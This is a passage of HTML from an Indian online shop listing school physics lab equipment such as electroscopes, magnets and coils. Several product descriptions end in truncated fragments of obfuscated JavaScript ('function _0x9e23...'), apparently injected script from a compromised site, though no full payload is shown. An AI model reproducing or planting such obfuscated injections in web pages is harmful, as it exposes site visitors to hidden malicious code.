                                                                </div>
              <div class="button-group">
                                  <div class="cart enquiry-button">
                    <a href="javascript:Journal.openPopup('237', '368');" data-clk="addToCart('368');" class="button hint--top" data-hint="Request Quote"><i style="margin-right: 5px; font-size: 22px; top: -1px; left: -1px" data-icon="&#xe021;"></i><span class="button-cart-text">Request Quote</span></a>
                  </div>
                                <div class="wishlist"><a onclick="addToWishList('368');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                <div class="compare"><a onclick="addToCompare('368');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
              </div>
            </div>
          </div>
        </div>
              <div class="product-grid-item isotope-element display-both block-button section-0 xs-100 sm-50 md-50 lg-33 xl-16">
          <div class="product-wrapper  outofstock " style="">
                          <div class="image ">
                <a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=369"  style="" >
                  <img class="first-image" width="250" height="250" src="https://www.labzoneindia.com/image/cache/data/journal2/Physics/MAGNETISM/Electrostatic%20Kit%20Complete-250x250.png" title="Electrostatic Kit Complete" alt="Electrostatic Kit Complete"/>
                </a>
                                  <span class="label-outofstock"><b>2 - 3 Days</b></span>
                                              </div>
                        <div class="product-details">
              <div class="caption">
                <div class="name"><a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=369">Electrostatic Kit Complete</a></div>
                <div class="description">Electrostatic Kit CompleteA comprehensive
Electrostatic kit. Many electrostatic demonstrations requ..</div>
                                  <div class="price">
                                          ₹0
                                      </div>
                                      <span class="price-tax">Ex Tax: ₹0</span>
                                                                </div>
              <div class="button-group">
                                  <div class="cart enquiry-button">
                    <a href="javascript:Journal.openPopup('237', '369');" data-clk="addToCart('369');" class="button hint--top" data-hint="Request Quote"><i style="margin-right: 5px; font-size: 22px; top: -1px; left: -1px" data-icon="&#xe021;"></i><span class="button-cart-text">Request Quote</span></a>
                  </div>
                                <div class="wishlist"><a onclick="addToWishList('369');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                <div class="compare"><a onclick="addToCompare('369');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
              </div>
            </div>
          </div>
        </div>
              <div class="product-grid-item isotope-element display-both block-button section-1 xs-100 sm-50 md-50 lg-33 xl-16">
          <div class="product-wrapper " style="">
                          <div class="image ">
                <a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=418"  class="has-second-image" style="; background: url('https://www.labzoneindia.com/image/cache/data/journal2/Physics/MAGNETISM/12%20V%20EXTERNAL%20POWER%20SUPPLY-250x250.png') no-repeat" >
                  <img class="first-image" width="250" height="250" src="https://www.labzoneindia.com/image/cache/data/journal2/Physics/MAGNETISM/EXTERNAL%20POWER%20SUPPLY-250x250.png" title="12 V External Power Supply." alt="12 V External Power Supply."/>
                </a>
                                              </div>
                        <div class="product-details">
              <div class="caption">
                <div class="name"><a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=418">12 V External Power Supply.</a></div>
                <div class="description">12 V External Power Supply.&nbsp;
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();r..</div>
                                  <div class="price">
                                          ₹1,950
                                      </div>
                                      <span class="price-tax">Ex Tax: ₹1,950</span>
                                                                </div>
              <div class="button-group">
                                  <div class="cart ">
                    <a onclick="addToCart('418', '1');" class="button hint--top" data-hint="Add to Cart"><i class="button-left-icon"></i><span class="button-cart-text">Add to Cart</span><i class="button-right-icon"></i></a>
                  </div>
                                <div class="wishlist"><a onclick="addToWishList('418');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                <div class="compare"><a onclick="addToCompare('418');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
              </div>
            </div>
          </div>
        </div>
              <div class="product-grid-item isotope-element display-both block-button section-1 xs-100 sm-50 md-50 lg-33 xl-16">
          <div class="product-wrapper " style="">
                          <div class="image ">
                <a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=414"  style="" >
                  <img class="first-image" width="250" height="250" src="https://www.labzoneindia.com/image/cache/data/journal2/Physics/Bar%20Magnet%20copy-250x250.jpg" title="6-Alnico-Bar-Magnets-With Keeper" alt="6-Alnico-Bar-Magnets-With Keeper"/>
                </a>
                                              </div>
                        <div class="product-details">
              <div class="caption">
                <div class="name"><a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=414">6-Alnico-Bar-Magnets-With Keeper</a></div>
                <div class="description">6-alnico-bar-magnets-with keeper

&nbsp;
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0..</div>
                                  <div class="price">
                                          ₹0
                                      </div>
                                      <span class="price-tax">Ex Tax: ₹0</span>
                                                                </div>
              <div class="button-group">
                                  <div class="cart ">
                    <a onclick="addToCart('414', '1');" class="button hint--top" data-hint="Add to Cart"><i class="button-left-icon"></i><span class="button-cart-text">Add to Cart</span><i class="button-right-icon"></i></a>
                  </div>
                                <div class="wishlist"><a onclick="addToWishList('414');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                <div class="compare"><a onclick="addToCompare('414');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
              </div>
            </div>
          </div>
        </div>
              <div class="product-grid-item isotope-element display-both block-button section-1 xs-100 sm-50 md-50 lg-33 xl-16">
          <div class="product-wrapper " style="">
                          <div class="image ">
                <a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=425"  style="" >
                  <img class="first-image" width="250" height="250" src="https://www.labzoneindia.com/image/cache/data/journal2/Physics/MAGNETISM/Circular%20loop-250x250.jpg" title="Circular loop 10 TURNS" alt="Circular loop 10 TURNS"/>
                </a>
                                              </div>
                        <div class="product-details">
              <div class="caption">
                <div class="name"><a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=425">Circular loop 10 TURNS</a></div>
                <div class="description">Circular loop 10 TURNS / Magnetism / higher secondary / Physics&nbsp;
function _0x9e23(_0x14f71d,_0..</div>
                                  <div class="price">
                                          ₹1,550
                                      </div>
                                      <span class="price-tax">Ex Tax: ₹1,550</span>
                                                                </div>
              <div class="button-group">
                                  <div class="cart ">
                    <a onclick="addToCart('425', '1');" class="button hint--top" data-hint="Add to Cart"><i class="button-left-icon"></i><span class="button-cart-text">Add to Cart</span><i class="button-right-icon"></i></a>
                  </div>
                                <div class="wishlist"><a onclick="addToWishList('425');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                <div class="compare"><a onclick="addToCompare('425');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
              </div>
            </div>
          </div>
        </div>
              <div class="product-grid-item isotope-element display-both block-button section-1 xs-100 sm-50 md-50 lg-33 xl-16">
          <div class="product-wrapper " style="">
                          <div class="image ">
                <a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=415"  class="has-second-image" style="; background: url('https://www.labzoneindia.com/image/cache/data/journal2/Physics/MAGNETISM/CIRULAR%20LOOP%201000%20TURNS%20-2-250x250.png') no-repeat" >
                  <img class="first-image" width="250" height="250" src="https://www.labzoneindia.com/image/cache/data/journal2/Physics/MAGNETISM/CIRCULAR%20LOOP%201000%20TURNS-250x250.png" title="Circular Loop 1000 Turns" alt="Circular Loop 1000 Turns"/>
                </a>
                                              </div>
                        <div class="product-details">
              <div class="caption">
                <div class="name"><a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=415">Circular Loop 1000 Turns</a></div>
                <div class="description">Circular
Loop 1000 Turns /&nbsp;Magnetism / Physics / higher secondary schools&nbsp;
function _0x9..</div>
                                  <div class="price">
                                          ₹1,900
                                      </div>
                                      <span class="price-tax">Ex Tax: ₹1,900</span>
                                                                </div>
              <div class="button-group">
                                  <div class="cart ">
                    <a onclick="addToCart('415', '1');" class="button hint--top" data-hint="Add to Cart"><i class="button-left-icon"></i><span class="button-cart-text">Add to Cart</span><i class="button-right-icon"></i></a>
                  </div>
                                <div class="wishlist"><a onclick="addToWishList('415');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                <div class="compare"><a onclick="addToCompare('415');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
              </div>
            </div>
          </div>
        </div>
              <div class="product-grid-item isotope-element display-both block-button section-1 xs-100 sm-50 md-50 lg-33 xl-16">
          <div class="product-wrapper " style="">
                          <div class="image ">
                <a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=417"  style="" >
                  <img class="first-image" width="250" height="250" src="https://www.labzoneindia.com/image/cache/data/journal2/Physics/MAGNETISM/iron%20filling-250x250.png" title="Iron- Metal Fillings " alt="Iron- Metal Fillings "/>
                </a>
                                              </div>
                        <div class="product-details">
              <div class="caption">
                <div class="name"><a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=417">Iron- Metal Fillings </a></div>
                <div class="description">Coarse-iron-metal-filings-500g

&nbsp;
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4..</div>
                                  <div class="price">
                                          ₹0
                                      </div>
                                      <span class="price-tax">Ex Tax: ₹0</span>
                                                                </div>
              <div class="button-group">
                                  <div class="cart ">
                    <a onclick="addToCart('417', '1');" class="button hint--top" data-hint="Add to Cart"><i class="button-left-icon"></i><span class="button-cart-text">Add to Cart</span><i class="button-right-icon"></i></a>
                  </div>
                                <div class="wishlist"><a onclick="addToWishList('417');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                <div class="compare"><a onclick="addToCompare('417');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
              </div>
            </div>
          </div>
        </div>
              <div class="product-grid-item isotope-element display-both block-button section-1 xs-100 sm-50 md-50 lg-33 xl-16">
          <div class="product-wrapper " style="">
                          <div class="image ">
                <a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=419"  class="has-second-image" style="; background: url('https://www.labzoneindia.com/image/cache/no_image-250x250.png') no-repeat" >
                  <img class="first-image" width="250" height="250" src="https://www.labzoneindia.com/image/cache/no_image-250x250.png" title="LIQUID LENS APPARATUS " alt="LIQUID LENS APPARATUS "/>
                </a>
                                              </div>
                        <div class="product-details">
              <div class="caption">
                <div class="name"><a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=419">LIQUID LENS APPARATUS </a></div>
                <div class="description">&nbsp;Liquid Lens ApparatusThe theory behind the liquid lens is based on the properties of one or mo..</div>
                                  <div class="price">
                                          ₹1,450
                                      </div>
                                      <span class="price-tax">Ex Tax: ₹1,450</span>
                                                                </div>
              <div class="button-group">
                                  <div class="cart ">
                    <a onclick="addToCart('419', '1');" class="button hint--top" data-hint="Add to Cart"><i class="button-left-icon"></i><span class="button-cart-text">Add to Cart</span><i class="button-right-icon"></i></a>
                  </div>
                                <div class="wishlist"><a onclick="addToWishList('419');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                <div class="compare"><a onclick="addToCompare('419');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
              </div>
            </div>
          </div>
        </div>
          </div>
  </div>
  <script>
    (function () {
      var $isotope = $('#cs-535455440 .product-grid');
      var $filters = $('#cs-535455440 .box-heading a[data-option-value]');
      var default_section = '0';

      $isotope.each(function () {
        Journal.equalHeight($(this).find('.product-grid-item'), '.name');
        Journal.equalHeight($(this).find('.product-grid-item'), '.description');
        Journal.equalHeight($(this).find('.product-grid-item'), '.price');
      });

      $('#cs-535455440 img').imagesLoaded(function () {
        $isotope.isotope({
          itemSelector: '.isotope-element',
          initLayout: default_section === ''
        });
      });

      $filters.click(function () {
        var $this = $(this);
        if ($this.hasClass('selected')) {
          return false;
        }
        $filters.removeClass('selected');
        $this.addClass('selected');
        $isotope.isotope({
          filter: '.' + $this.attr('data-option-value')
        })
      });

      if (default_section !== '') {
        $('#cs-535455440 .box-heading a[data-option-value="section-' + default_section + '"]').click();
      }

            $('#cs-535455440 .product-grid-item > div').each(function () {
        var $new = $(this).find('.price-new');
        if ($new.length && $new.attr('data-end-date')) {
          $(this).find('.image').append('<div class="countdown"></div>');
        }
        Journal.countdown($(this).find('.countdown'), $new.attr('data-end-date'));
      });
          }());
  </script>
</div>

  <div id="multi-module-1429788596" class="multi-module-128 multi-modules-wrapper  " style="">
  <div class="box multi-modules" style="height: 220px;  margin-right: -0px ">
          <div class="multi-modules-column xs-100 sm-100 md-100 lg-100 xl-100 column-banner" style=" padding-right: 0px ">
                              <div class="multi-modules-row " data-ratio="100" style="height: calc(100% / 1 - 0px);">
              <div id="static-banners-1906972670" class="static-banners-205 box static-banners   " style="">
  <div>
        <div class="box-content">
                        <div class="static-banner xs-100 sm-100 md-100 lg-100 xl-100">
                          <img style="" src="https://www.labzoneindia.com/image/cache/data/journal2/banners/Banners/BANER%20BIG%20-1600x315.jpg" alt="" width="1600" height="315"/>
                      </div>
                  </div>
  </div>
</div>

            </div>
                        </div>
      </div>

    
  <style>
    @media only screen and (min-width: 1350px) {
      #top-modules .multi-modules-wrapper,
      #bottom-modules .multi-modules-wrapper {
        margin-bottom: -0px !important;
      }
    }

    @media only screen and (max-width: 1350px) {
      #multi-module-1429788596 .multi-modules {
        height: calc(100% * 0.16296296296296) !important;
      }
    }

    @media only screen and (max-width: 760px) {
      #multi-module-1429788596 .multi-modules,
      #multi-module-1429788596 .multi-modules-column,
      #multi-module-1429788596 .multi-modules-row {
        height: auto !important;
      }

          #multi-module-1429788596 .multi-modules-column:nth-child(1) .row-rs {
        height: calc(100vw * 0.15827338129496) !important;
      }

          #multi-module-1429788596 .column-banner .multi-modules-row:first-of-type:not(:only-of-type) {
        margin-bottom: 0px;
      }
    }
  </style>

  </div>


  <div id="carousel-1457405442" class="carousel-255 box journal-carousel carousel-product    bullets-on   arrows-top  " style="">
  <div>
    <div class="htabs box-heading single-tab" >
                        <a href="#carousel-1457405442-0" class="atab">Chemistry</a>
                  </div>
                  <div id="carousel-1457405442-0" class="tab-content box-content">
          <div class="swiper">
            <div class="swiper-container" >
              <div class="swiper-wrapper">
                                  <div class="product-grid-item swiper-slide display-both block-button  xs-100 sm-50 md-50 lg-33 xl-16">
                    <div class="product-wrapper " style="">
                                              <div class="image ">
                          <a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=376"  class="has-second-image" style="; background: url('https://www.labzoneindia.com/image/cache/no_image-250x250.png') no-repeat" >
                            <img class="first-image" width="250" height="250" src="https://www.labzoneindia.com/image/cache/no_image-250x250.png" title="BATTERY CASE (2 AA) " alt="BATTERY CASE (2 AA) "/>
                          </a>
                                                                            </div>
                                            <div class="product-details">
                        <div class="caption">
                          <div class="name"><a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=376">BATTERY CASE (2 AA) </a></div>
                          <div class="description">A&nbsp;battery
holder&nbsp;is
one or more compartments or chambers for holding a battery. For dry ..</div>
                                                      <div class="price">
                                                              ₹460
                                                                                            <span class="price-tax">Ex Tax: ₹460</span>
                                                          </div>
                                                                            </div>
                        <div class="button-group">
                                                      <div class="cart ">
                              <a onclick="addToCart('376', '1');" class="button hint--top" data-hint="Add to Cart"><i class="button-left-icon"></i><span class="button-cart-text">Add to Cart</span><i class="button-right-icon"></i></a>
                            </div>
                                                    <div class="wishlist"><a onclick="addToWishList('376');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                          <div class="compare"><a onclick="addToCompare('376');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                        </div>
                      </div>
                    </div>
                  </div>
                                  <div class="product-grid-item swiper-slide display-both block-button  xs-100 sm-50 md-50 lg-33 xl-16">
                    <div class="product-wrapper " style="">
                                              <div class="image ">
                          <a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=375"  class="has-second-image" style="; background: url('https://www.labzoneindia.com/image/cache/no_image-250x250.png') no-repeat" >
                            <img class="first-image" width="250" height="250" src="https://www.labzoneindia.com/image/cache/no_image-250x250.png" title="ELECTRIC SONOMETER APPARATUS " alt="ELECTRIC SONOMETER APPARATUS "/>
                          </a>
                                                                            </div>
                                            <div class="product-details">
                        <div class="caption">
                          <div class="name"><a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=375">ELECTRIC SONOMETER APPARATUS </a></div>
                          <div class="description">ELECTRIC SONOMETER APPARATUS /PHYSICS HIGHER SECONDARY SCHOOL LAB EQUIPMENT&nbsp;
function _0x9e23(..</div>
                                                      <div class="price">
                                                              ₹1,650
                                                                                            <span class="price-tax">Ex Tax: ₹1,650</span>
                                                          </div>
                                                                            </div>
                        <div class="button-group">
                                                      <div class="cart ">
                              <a onclick="addToCart('375', '1');" class="button hint--top" data-hint="Add to Cart"><i class="button-left-icon"></i><span class="button-cart-text">Add to Cart</span><i class="button-right-icon"></i></a>
                            </div>
                                                    <div class="wishlist"><a onclick="addToWishList('375');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                          <div class="compare"><a onclick="addToCompare('375');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                        </div>
                      </div>
                    </div>
                  </div>
                                  <div class="product-grid-item swiper-slide display-both block-button  xs-100 sm-50 md-50 lg-33 xl-16">
                    <div class="product-wrapper  outofstock " style="">
                                              <div class="image ">
                          <a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=366"  style="" >
                            <img class="first-image" width="250" height="250" src="https://www.labzoneindia.com/image/cache/data/journal2/Physics/MAGNETISM/gold%20leaf%20electroscope-250x250.png" title="Electroscope Gold Leaf Metal" alt="Electroscope Gold Leaf Metal"/>
                          </a>
                                                      <span class="label-outofstock"><b>2 - 3 Days</b></span>
                                                                            </div>
                                            <div class="product-details">
                        <div class="caption">
                          <div class="name"><a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=366">Electroscope Gold Leaf Metal</a></div>
                          <div class="description">Electroscope Gold Leaf
MetalStrong metal construction,
120 x 80 x 150 mm. Transparent front glass ..</div>
                                                      <div class="price">
                                                              ₹0
                                                                                            <span class="price-tax">Ex Tax: ₹0</span>
                                                          </div>
                                                                            </div>
                        <div class="button-group">
                                                      <div class="cart enquiry-button">
                              <a href="javascript:Journal.openPopup('237', '366');" data-clk="addToCart('366');" class="button hint--top" data-hint="Request Quote"><i style="margin-right: 5px; font-size: 22px; top: -1px; left: -1px" data-icon="&#xe021;"></i><span class="button-cart-text">Request Quote</span></a>
                            </div>
                                                    <div class="wishlist"><a onclick="addToWishList('366');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                          <div class="compare"><a onclick="addToCompare('366');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                        </div>
                      </div>
                    </div>
                  </div>
                                  <div class="product-grid-item swiper-slide display-both block-button  xs-100 sm-50 md-50 lg-33 xl-16">
                    <div class="product-wrapper  outofstock " style="">
                                              <div class="image ">
                          <a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=367"  style="" >
                            <img class="first-image" width="250" height="250" src="https://www.labzoneindia.com/image/cache/data/journal2/Physics/MAGNETISM/electroscope%20pithball%20economy-250x250.png" title="Electroscope Pithball Economy" alt="Electroscope Pithball Economy"/>
                          </a>
                                                      <span class="label-outofstock"><b>2 - 3 Days</b></span>
                                                                            </div>
                                            <div class="product-details">
                        <div class="caption">
                          <div class="name"><a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=367">Electroscope Pithball Economy</a></div>
                          <div class="description">Electroscope Pith ball EconomyAn economical working pith ball electroscope with real pith balls.

..</div>
                                                      <div class="price">
                                                              ₹0
                                                                                            <span class="price-tax">Ex Tax: ₹0</span>
                                                          </div>
                                                                            </div>
                        <div class="button-group">
                                                      <div class="cart enquiry-button">
                              <a href="javascript:Journal.openPopup('237', '367');" data-clk="addToCart('367');" class="button hint--top" data-hint="Request Quote"><i style="margin-right: 5px; font-size: 22px; top: -1px; left: -1px" data-icon="&#xe021;"></i><span class="button-cart-text">Request Quote</span></a>
                            </div>
                                                    <div class="wishlist"><a onclick="addToWishList('367');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                          <div class="compare"><a onclick="addToCompare('367');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                        </div>
                      </div>
                    </div>
                  </div>
                                  <div class="product-grid-item swiper-slide display-both block-button  xs-100 sm-50 md-50 lg-33 xl-16">
                    <div class="product-wrapper  outofstock " style="">
                                              <div class="image ">
                          <a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=368"  style="" >
                            <img class="first-image" width="250" height="250" src="https://www.labzoneindia.com/image/cache/data/journal2/Physics/Electrostatics/Electrostatic%20Friction%20Rod%20and%20Fur%20Set-250x250.png" title="Electrostatic Friction Rod and Fur Set of 8" alt="Electrostatic Friction Rod and Fur Set of 8"/>
                          </a>
                                                      <span class="label-outofstock"><b>2 - 3 Days</b></span>
                                                                            </div>
                                            <div class="product-details">
                        <div class="caption">
                          <div class="name"><a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=368">Electrostatic Friction Rod and Fur Set of 8</a></div>
                          <div class="description">Electrostatic Set of 8 Rods
and FurFor producing different
charges and experimenting with Gold Lea..</div>
                                                      <div class="price">
                                                              ₹0
                                                                                            <span class="price-tax">Ex Tax: ₹0</span>
                                                          </div>
                                                                            </div>
                        <div class="button-group">
                                                      <div class="cart enquiry-button">
                              <a href="javascript:Journal.openPopup('237', '368');" data-clk="addToCart('368');" class="button hint--top" data-hint="Request Quote"><i style="margin-right: 5px; font-size: 22px; top: -1px; left: -1px" data-icon="&#xe021;"></i><span class="button-cart-text">Request Quote</span></a>
                            </div>
                                                    <div class="wishlist"><a onclick="addToWishList('368');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                          <div class="compare"><a onclick="addToCompare('368');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                        </div>
                      </div>
                    </div>
                  </div>
                                  <div class="product-grid-item swiper-slide display-both block-button  xs-100 sm-50 md-50 lg-33 xl-16">
                    <div class="product-wrapper  outofstock " style="">
                                              <div class="image ">
                          <a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=369"  style="" >
                            <img class="first-image" width="250" height="250" src="https://www.labzoneindia.com/image/cache/data/journal2/Physics/MAGNETISM/Electrostatic%20Kit%20Complete-250x250.png" title="Electrostatic Kit Complete" alt="Electrostatic Kit Complete"/>
                          </a>
                                                      <span class="label-outofstock"><b>2 - 3 Days</b></span>
                                                                            </div>
                                            <div class="product-details">
                        <div class="caption">
                          <div class="name"><a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=369">Electrostatic Kit Complete</a></div>
                          <div class="description">Electrostatic Kit CompleteA comprehensive
Electrostatic kit. Many electrostatic demonstrations requ..</div>
                                                      <div class="price">
                                                              ₹0
                                                                                            <span class="price-tax">Ex Tax: ₹0</span>
                                                          </div>
                                                                            </div>
                        <div class="button-group">
                                                      <div class="cart enquiry-button">
                              <a href="javascript:Journal.openPopup('237', '369');" data-clk="addToCart('369');" class="button hint--top" data-hint="Request Quote"><i style="margin-right: 5px; font-size: 22px; top: -1px; left: -1px" data-icon="&#xe021;"></i><span class="button-cart-text">Request Quote</span></a>
                            </div>
                                                    <div class="wishlist"><a onclick="addToWishList('369');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                          <div class="compare"><a onclick="addToCompare('369');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                        </div>
                      </div>
                    </div>
                  </div>
                                  <div class="product-grid-item swiper-slide display-both block-button  xs-100 sm-50 md-50 lg-33 xl-16">
                    <div class="product-wrapper  outofstock " style="">
                                              <div class="image ">
                          <a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=373"  style="" >
                            <img class="first-image" width="250" height="250" src="https://www.labzoneindia.com/image/cache/data/journal2/Physics/Electrostatics/Gold%20Leaf%20Electroscope%20Rectangular%20Big-250x250.png" title="Gold Leaf Electroscope Rectangular Big" alt="Gold Leaf Electroscope Rectangular Big"/>
                          </a>
                                                      <span class="label-outofstock"><b>2 - 3 Days</b></span>
                                                                            </div>
                                            <div class="product-details">
                        <div class="caption">
                          <div class="name"><a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=373">Gold Leaf Electroscope Rectangular Big</a></div>
                          <div class="description">Gold Leaf Electroscope
Rectangular Big:Big demonstration
Electroscope, the whole class can see the..</div>
                                                      <div class="price">
                                                              ₹0
                                                                                            <span class="price-tax">Ex Tax: ₹0</span>
                                                          </div>
                                                                            </div>
                        <div class="button-group">
                                                      <div class="cart enquiry-button">
                              <a href="javascript:Journal.openPopup('237', '373');" data-clk="addToCart('373');" class="button hint--top" data-hint="Request Quote"><i style="margin-right: 5px; font-size: 22px; top: -1px; left: -1px" data-icon="&#xe021;"></i><span class="button-cart-text">Request Quote</span></a>
                            </div>
                                                    <div class="wishlist"><a onclick="addToWishList('373');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                          <div class="compare"><a onclick="addToCompare('373');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                        </div>
                      </div>
                    </div>
                  </div>
                                  <div class="product-grid-item swiper-slide display-both block-button  xs-100 sm-50 md-50 lg-33 xl-16">
                    <div class="product-wrapper  outofstock " style="">
                                              <div class="image ">
                          <a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=374"  style="" >
                            <img class="first-image" width="250" height="250" src="https://www.labzoneindia.com/image/cache/data/journal2/Physics/Electrostatics/GOLD%20LEAF%20ELECTROSCOPE%20ROUND%20BIG-250x250.png" title="Gold Leaf Electroscope Round Big" alt="Gold Leaf Electroscope Round Big"/>
                          </a>
                                                      <span class="label-outofstock"><b>2 - 3 Days</b></span>
                                                                            </div>
                                            <div class="product-details">
                        <div class="caption">
                          <div class="name"><a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=374">Gold Leaf Electroscope Round Big</a></div>
                          <div class="description">Gold Leaf Electroscope
Round BigBig demonstration
Electroscope, the whole class can see the deflec..</div>
                                                      <div class="price">
                                                              ₹0
                                                                                            <span class="price-tax">Ex Tax: ₹0</span>
                                                          </div>
                                                                            </div>
                        <div class="button-group">
                                                      <div class="cart enquiry-button">
                              <a href="javascript:Journal.openPopup('237', '374');" data-clk="addToCart('374');" class="button hint--top" data-hint="Request Quote"><i style="margin-right: 5px; font-size: 22px; top: -1px; left: -1px" data-icon="&#xe021;"></i><span class="button-cart-text">Request Quote</span></a>
                            </div>
                                                    <div class="wishlist"><a onclick="addToWishList('374');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                          <div class="compare"><a onclick="addToCompare('374');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                        </div>
                      </div>
                    </div>
                  </div>
                                  <div class="product-grid-item swiper-slide display-both block-button  xs-100 sm-50 md-50 lg-33 xl-16">
                    <div class="product-wrapper " style="">
                                              <div class="image ">
                          <a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=370"  class="has-second-image" style="; background: url('https://www.labzoneindia.com/image/cache/no_image-250x250.png') no-repeat" >
                            <img class="first-image" width="250" height="250" src="https://www.labzoneindia.com/image/cache/no_image-250x250.png" title="LENS SCREEN -  OPTICS" alt="LENS SCREEN -  OPTICS"/>
                          </a>
                                                                            </div>
                                            <div class="product-details">
                        <div class="caption">
                          <div class="name"><a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=370">LENS SCREEN -  OPTICS</a></div>
                          <div class="description">LENS SCREEN OPTICS / PHYSICS/ EDUCATIONAL LABORATORY EQUIPMENT FOR HIGHER SECONDARY SCHOOLS&nbsp;
f..</div>
                                                      <div class="price">
                                                              ₹420
                                                                                            <span class="price-tax">Ex Tax: ₹420</span>
                                                          </div>
                                                                            </div>
                        <div class="button-group">
                                                      <div class="cart ">
                              <a onclick="addToCart('370', '1');" class="button hint--top" data-hint="Add to Cart"><i class="button-left-icon"></i><span class="button-cart-text">Add to Cart</span><i class="button-right-icon"></i></a>
                            </div>
                                                    <div class="wishlist"><a onclick="addToWishList('370');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
